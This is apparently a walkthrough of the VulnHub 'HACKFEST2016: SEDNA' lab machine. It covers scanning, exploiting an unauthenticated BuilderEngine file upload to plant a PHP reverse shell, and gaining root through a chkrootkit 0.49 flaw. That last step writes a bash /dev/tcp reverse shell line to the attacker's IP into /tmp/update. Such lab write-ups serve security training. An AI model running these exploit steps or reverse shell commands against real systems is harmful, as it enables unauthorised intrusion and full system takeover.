Details
Platform: VulnHub
Difficulty: Medium
Link: HACKFEST2016: SEDNA
Enumeration
Run netdiscover to find the IP address of the VM:
$ netdiscover -i vmnet1
192.168.42.130 00:0c:29:9a:47:01 1 42 VMware, Inc.

Run full nmap port scan on the discovered target IP:
$ nmap -vv -Pn -sT -T4 -p- -n 192.168.42.130
This results in:
Run dirbuster against the target’s open http port 80 using the /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt wordlist and
options Be Recursive switched off, and File extension set to html, php, txt.
Note /licence.txt in the result; navigate to this in the browser and notice the line:
Copyright (c) 2012 - 2015 BuilderEngine / Radian Enterprise Systems Limited.
Continuing through the DirBuster results, note /finder.html, which, when navigated to in the browser,
has the title: elFinder 2.0.
Searching Google, there is a BuilderEngine project on GitHub at tripflex/builder-engine with the description: “Open source CMS HTML 5 website builder.”
Taking a chance on this, use searchsploit and evaluate results:
$ searchsploit enginebuilder
...

Download the non-Metasploit PoC with EDB-ID 40390:
$ searchsploit -m 40390
40390 Description
40390 reports EngineBuilder v3.5.0 as having a Remote Code Execution vulnerability; reading the PoC, it describes the ability to perform Arbitrary File Upload via unauthenticated, unrestricted access to a bundled jQuery File Upload plugin /themes/dashboard/assets/plugins/jquery-file-upload.
With this file upload capability, upload a reverse PHP shell–the website is serving PHP–to establish a low-privilege user shell.
User Shell
Copy 40390, changing the extension from .php to .html:
$ cp 40390.{php,html}
Update the PoC’s action string to instead include the target IP address:
$ diff 40390.html 40390.php
22c22
< <form method="post" action="http://192.168.42.130/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
---
> <form method="post" action="http://localhost/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
27c27
< </html>
---
> </html>
\ No newline at end of file
Copy /usr/share/webshells/php/php-reverse-shell.php from Kali’s bundled webshells and update the connect back IP address/port to be the attacking IP address/port:

Serve the html version of 40390 locally and upload the modified php-reverse-shell.php:

As noted in the documentation, 40390 advises that the uploaded shell will be accessible via /files:
Start an nc lister on the port that was added to the modified php-reverse-shell.php:
$ nc -vnlp 4444
Click the php-reverse-shell.php link in the browser and establish a reverse shell connection:
 (Note: “reverse” in the above is a bash alias for
(Note: “reverse” in the above is a bash alias for nc -vnlp 4444.)


Get the user flag.txt:
Lastly, upgrade the shell with a PTY:
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ (Ctrl-Z)
$ stty raw -echo
$ fg
$ export TERM=xterm && reset
(After spending an hour looking at some other installed, vulnerable software, and attempting Dirty Cow for this vulnerable Linux Kernel v3.13.0-32, I discovered a vector via cron.)
Upload and execute custom cronmon.sh:
$ cat cronmon.sh
#!/bin/bash
#IFS=$'\n'
old_process=$(ps -eo command) # sort by command (-o)
while true; do
new_process=$(ps -eo command)
diff <(echo "$old_process") <(echo "$new_process")
sleep .2
old_process=$new_process
done
After a while, notice chkrootkit in the output, running as root:

Notice path /etc/chkrootkit on target (non-standard) and version string in /etc/chkrootkit/README:
$ cat /etc/chkrootkit/README
...
09/30/2009 - Version 0.49 new tests: Mac OS X OSX.RSPlug.A. Enhanced
tests: suspicious sniffer logs, suspicious
PHP files, shell history file anomalies.
Bug fixes in chkdirs.c, chkproc.c and
chkutmp.c.
Search for a local privilege escalation with searchsploit and download the non-Metasploit PoC 33899:
 (Note: “ss” in the above is a bash alias for
(Note: “ss” in the above is a bash alias for searchsploit.)
33899 Description
33899 reports chkrootkit v0.49 as having a vulnerable function that will execute files specified in a variable due to unquoted variable assignment. The PoC goes on to describe “Steps to reproduce”:
- Put an executable file named ‘update’ in /tmp
- Run chkrootkit (as uid 0)
Root Shell
Follow the instructions and put the file with a bash reverse shell to attacking machine:
$ echo "bash -i >& /dev/tcp/192.168.42.129/4445 0>&1" > /tmp/update
$ chmod +x /tmp/update
Start nc listener on the attacking machine, specifying the expected reverse shell port (4445 in this case):
$ nc -vnlp 4445
Wait for cron to execute chkrootkit as root; reading /etc/crontab, the root /etc/cron.hourly will run every 17 min:

After /tmp/update is executed as root via the cron call to chkrootkit, get the root flag.txt via the established root shell: